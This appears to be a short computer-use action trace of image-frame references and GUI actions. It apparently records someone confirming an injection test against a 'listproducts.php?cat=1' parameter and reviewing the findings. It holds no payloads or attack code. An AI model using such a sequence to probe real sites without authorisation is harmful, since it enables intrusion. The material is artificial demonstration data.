
Step: Accept testing listproducts.php?cat=1 and highlight the injection findings
text(Y)

double_click(239, 524)

mouse_move(1037, 449)

mouse_move(1194, 457)

double_click(178, 238)

mouse_move(846, 497)
